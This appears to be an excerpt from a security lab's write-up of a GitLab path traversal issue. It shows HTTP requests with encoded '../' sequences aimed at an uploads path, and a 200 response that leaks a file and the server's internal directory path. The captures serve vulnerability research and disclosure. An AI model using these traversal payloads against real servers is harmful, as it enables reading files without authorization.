 Request case 1) “/” Encoding -> ..%2fprint.txt
Pretty Raw Hex \n
1 GET
/eqstlab/insight/uploads/59843abfc15e1fbe33fbe7b8b126028e/..%2f
print.txt HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
6
7
Request case 2) “../” Encoding -> %2e%2e%2fprint.txt
Pretty Raw Hex \n
1 GET
/eqstlab/insight/uploads/59843abfc15e1fbe33fbe7b8b126028e/%2e%2
e%2fprint.txt HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Jul 2023 04:30:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 148
6 Connection: keep-alive
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment; filename="..%2Fprint.txt";
filename*=UTF-8''..%2Fprint.txt
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Wed, 05 Jul 2023 04:06:15 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta:
{"correlation_id":"01H4J521DGS21E6V8N7K1RFXCF","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H4J521DGS21E6V8N7K1RFXCF
20 X-Runtime: 0.051069
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 This dic is
/opt/gitlab/embedded/service/gitlab-rails/public/uploads/@hashe
d/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52d
db7875b4b